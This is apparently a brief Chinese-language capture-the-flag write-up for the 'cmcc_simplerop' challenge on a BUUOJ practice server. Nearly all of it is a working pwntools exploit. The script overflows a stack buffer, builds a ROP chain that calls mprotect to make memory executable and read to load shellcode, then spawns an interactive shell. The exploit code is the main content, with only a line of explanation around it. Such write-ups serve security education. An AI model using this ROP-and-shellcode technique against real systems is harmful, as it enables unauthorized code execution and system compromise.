cmcc_simplerop
这个题目啊,非常的简单,mprotect修改内存权限就可以了,然后再向修改的地方写入shellcode就可以了,我们就不checksec,看看有漏洞的地方:

payload如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| from pwn import *
context.log_level = 'debug'
context.arch = 'i386'
context.os = 'linux'
elf = ELF("./simplerop")
sh = remote("node5.buuoj.cn",27478)
sh.recvuntil("Your input :")
mprotect_addr = elf.symbols['mprotect']
read_addr = elf.symbols['read']
pop_3_ret = 0x0809de85
start_addr = 0x80e9000
payload = b"A"*(0x1c+0x4) + p32(mprotect_addr) + p32(pop_3_ret) + p32(start_addr) + p32(0x2000) + p32(0x7) + p32(read_addr) + p32(start_addr) + p32(0) + p32(start_addr) + p32(0x200)
sh.sendline(payload)
shellcode = asm(shellcraft.sh())
sh.send(shellcode)
sh.interactive()
|

